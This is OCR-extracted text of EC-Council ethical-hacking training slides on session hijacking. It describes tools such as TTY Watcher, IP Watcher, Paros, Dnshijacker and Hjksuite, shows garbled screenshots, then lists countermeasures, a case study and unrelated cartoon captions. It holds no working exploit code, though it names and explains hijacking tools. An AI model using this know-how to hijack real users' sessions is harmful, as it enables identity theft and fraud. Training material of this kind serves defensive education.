

# Hacking Tool: TTY Watcher

TTY watcher is a utility to monitor and control users on a single system

Anything the user types into a monitored TTY window will be sent to the underlying process. In this way, you are sharing a log in session with another user

After a TTY has been stolen, it can be returned to the user as though nothing has happened (Available only for Sun Solaris Systems)







# Hacking Tool: IP Watcher

IP watcher is a commercial session hijacking tool that allows you to monitor connections and has active facilities for taking over a session

The program can monitor all connections on a network, allowing an attacker to display an exact copy of a session in real-time, just as the user of the session sees the data





## Remote TCP Session Reset Utility

| 🖳 Remote TCP S                       | ession Reset       |                  |             |                   |              | _ 🗆 🗙       |
|--------------------------------------|--------------------|------------------|-------------|-------------------|--------------|-------------|
| <u>File Edit S</u> ession            | <u>H</u> elp       |                  |             |                   |              |             |
| Export Print                         | Refresh Break      | <b>?</b><br>Help | <u>د</u> () | OLARWINDS.        | <b>Tools</b> | 6           |
| Router, Switch                       | or Server Name / I | P 10.32.0        | .254 💌      |                   |              | -           |
| Read-Write Con                       | munity String      | private          | -           |                   |              | Connect     |
| Connection State                     | Server IP Address  |                  | Server Port | Client IP Address | 0            | Client Port |
| Established                          | 216.60.197.254     | 23               |             | 208.191.22.50     | 3529         |             |
| Established                          | 216.60.197.254     | 23               |             | 208.191.22.50     | 3530         |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
|                                      |                    |                  |             |                   |              |             |
| •                                    |                    |                  |             |                   |              | Þ           |
| TCP Session Table download complete. |                    |                  |             |                   |              |             |



## Paros HTTP Session Hijacking Tool

Paros is a man-in-the-middle proxy and application vulnerability scanner

It allows users to intercept, modify, and debug HTTP and HTTPS data on-the-fly between a web server and a client browser

It also supports spidering, proxy-chaining, filtering, and application vulnerability scanning





**EC-Council** 



## Paros Untitled Session: Screenshot

| 🌾 Paros 3.2.2 -          | Untitled Session                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| <u>File</u> Edit View Sc | anner Report Tools Help                                                                                                    |
| Sites                    | Request Response Trap                                                                                                    |
| Vites                    | POST http://hackerland/buyarrangements.php HTTP/1.0         Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-power         point, application/msword, application/x-shockwave-flash, */*         Referer: http://hackerland/selectarrangements.php         Accept: Language: en-us         Content-Type: application/x-www-form-urlencoded         User-Agent; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Ta         blet PC 1.7)         Content-Length: 27         Proxy-Connection: Keep-Alive         Pragma: no-cache         1=3&2=0&3=0&4=0&5=0&x=6&y=9 |
| History Spider Ale       | Raw View Trap request Trap response Continue Drop                                                                                                    |

**EC-Council** 





## Dnshijacker Tool

Dnshijacker is a versatile tool with a libnet and libpcap based packet sniffer and spoofer

It supports tcpdump style filters by which the victims can be targeted explicitly

dns answers are forged based on entries in the fabrication table or by forging one answer to all requests

dns hijacker is an excellent tool for network level ad blocking removal





Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Hjksuite Tool is a collection of programs for hijacking

It contains hjklib which is a library that implements a tcp/ip stack over hijacking

The hjklib gives high level functions such as hjksend and hjkrecv which are used to send and receive data from hijacked connection

Hjknetcat is an hijacker for textual connections which permits to bind port



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Most computers are vulnerable (using TCP/IP)

You can do little to protect against it unless you switch to another secure protocol

Hijacking is simple to launch

Most countermeasures do not work unless you use encryption

Hijacking is dangerous (theft of identity, fraud, and so on)



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





# Countermeasures

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



**Use encryption** 

Use a secure protocol

Limit incoming connections

Minimize remote access

**Educate the employees** 



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



IP Security is a set of protocols developed by the IETF to support the secure exchange of packets at the IP layer

Deployed widely to implement Virtual Private Networks (VPNs)

**IPSec supports two** encryption modes:

- Transport
- Tunnel
- The sending and receiving devices must share a public key





| Configuration des tunnels IPsec ¥PN                                                                                                    | ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Nom du fichier : ALL                                                                                                    |                                                                                                    |
| Nom du fichier : ALL    Authentification (Phase 1)   Proposition 1  Proposition 1  Proposition 1  Proposition 1  Proposition 2  Change de clefs (Phase 2)  Proposition 1  Proposition 1 Proposition 1 Proposition 1 Proposition 2 Proposition 1 Proposition 2 Proposition 1 Proposition 2 Proposition 2 Proposition 2 Proposition 2 Proposition 1 Proposition 2 Proposition 1 Proposition 1 Proposition 1 Proposition 1 Proposition 1 Proposition 1 Proposition 1 Proposition 1 Proposition 1 Proposition 2 Proposition 1 Proposition 2 Proposition 2 Proposition 1 Proposition 1 | Configuration avancée (PSK et PKI)   Mode d'action :   Claim   In réponse uniquement   Echange des certificats   Echange des certificat   Envoyer le certificat   Demander le certificat s'il n'existe pas localement |
| OpenBSD     Authentification (Phase 1)     Proposition 1     Echange de clefs (Phase 2     Proposition 1     Proposition 1     Mouveau      Supprimer                                                                                                    | Envoyer                                                                                                    |

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



ΤM

### **IP Security: Screenshot 2**

Certified Ethical Hacker



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Jason Springfield, an Ethical Hacker was called in to investigate the matter.

Investigations revealed few alarming facts:

- A disgruntled employee of AgentonWeb seemed to be the culprit behind the act
- The disgruntled employee hijacked Daniel's session while he was uploading the news update

This event revealed the risk of outsourcing the webhosting service to a third party service provider without proper check





In the case of a session hijacking, an attacker relies on the legitimate user to connect and authenticate, and will then take over the session

In a spoofing attack, the attacker pretends to be another user or machine to gain access

Successful session hijacking is extremely difficult, and is only possible when a number of factors are under the attacker's control

Session hijacking can be active or passive in nature depending on the degree of involvement of the attacker

A variety of tools exist to aid the attacker in perpetrating a session hijack

Session hijacking could be dangerous, and therefore, there is a need for implementing strict countermeasures

**EC-Council** 

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





"Remember the good old days when Spam only came through your computer?"





"How could somebody steal my identity when I still haven't figured out who I am?"





"Some people are still afraid to use their credit card online, so I set up our e-store with a web cam and a grandma."